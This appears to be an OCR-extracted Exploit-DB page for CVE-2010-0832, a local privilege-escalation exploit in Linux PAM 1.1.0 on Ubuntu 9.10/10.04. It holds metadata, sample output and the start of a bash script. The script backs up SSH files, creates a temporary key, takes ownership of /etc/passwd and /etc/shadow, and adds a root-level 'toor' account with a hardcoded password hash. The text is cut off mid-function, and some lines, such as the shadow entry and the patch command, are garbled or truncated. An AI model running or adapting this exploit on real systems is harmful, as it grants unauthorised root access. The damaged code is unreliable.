 EXPLOIT
DATABASE
Linux PAM 1.1.0 (Ubuntu 9.10/10.04) - MOTD File Tampering
Privilege Escalation (2)
EDB-ID:
14339
CVE:
2010-0832
E-DB VERIFIED:
Author:
ANONYMOUS
Type:
LOCAL
EXPLOIT: / {}
Platfor
m:
LINUX
Publish
ed:
2010-07-12
VULNERABLE APP:
#!/bin/bash
#
# Exploit Title: Ubuntu PAM MOTD local root
# Date: July 9, 2010
# Author: Anonymous
# Software Link: http://packages.ubuntu.com/
# Version: pam-1.1.0
# Tested on: Ubuntu 9.10 (Karmic Koala), Ubuntu 10.04 LTS (Lucid Lynx)
# CVE: CVE-2010-0832
# Patch Instructions: sudo aptitude -y update; sudo aptitude -y install libpam~n~i
# References: http://www.exploit-db.com/exploits/14273/ by Kristian Erik Hermansen
#
# Local root by adding temporary user toor:toor with id 0 to /etc/passwd & /etc/shadow.
# Does not prompt for login by creating temporary SSH key and authorized_keys entry.
#
#   user@ubuntu:~$ bash ubuntu-pam-motd-localroot.sh
#   [*] Ubuntu PAM MOTD local root
#   [*] Backuped /home/user/.ssh/authorized_keys
#   [*] SSH key set up
#   [*] Backuped /home/user/.cache
#   [*] spawn ssh
#   [+] owned: /etc/passwd
#   [*] spawn ssh
#   [+] owned: /etc/shadow
#   [*] Restored /home/user/.cache
#   [*] Restored /home/user/.ssh/authorized_keys
#   [*] SSH key removed
#   [+] Success! Use password toor to get root
#   Password:
#   root@ubuntu:/home/user# id
#   uid=0(root) gid=0(root) groupes=0(root)
#
P='toor:x:0:0:root:/root:/bin/bash'
S='toor:$6$tPuRrLW7$m0BvNoYS9FEF9/Lzv6PQospujOKt0giv.7JNGrCbWC1XdhmlbnTWLKyzHz.VZwCcEcYQU5q2DLX.cI7NQt

echo "[*] Ubuntu PAM MOTD local root"
[ -z "$(which ssh)" ] && echo "[-] ssh is a requirement" && exit 1
[ -z "$(which ssh-keygen)" ] && echo "[-] ssh-keygen is a requirement" && exit 1
[ -z "$(ps -u root |grep sshd)" ] && echo "[-] a running sshd is a requirement" && exit 1
backup() {
    [ -e "$1" ] && [ -e "$1".bak ] && rm -rf "$1".bak
    [ -e "$1" ] || return 0
    mv "$1"{,.bak} || return 1
    echo "[*] Backuped $1"
}
restore() {
    [ -e "$1" ] && rm -rf "$1"
    [ -e "$1".bak ] || return 0
    mv "$1"{.bak,} || return 1
    echo "[*] Restored $1"
}
key_create() {
    backup ~/.ssh/authorized_keys
    ssh-keygen -q -t rsa -N '' -C 'pam' -f "$KEY" || return 1
    [ ! -d ~/.ssh ] && { mkdir ~/.ssh || return 1; }
    mv "$KEY.pub" ~/.ssh/authorized_keys || return 1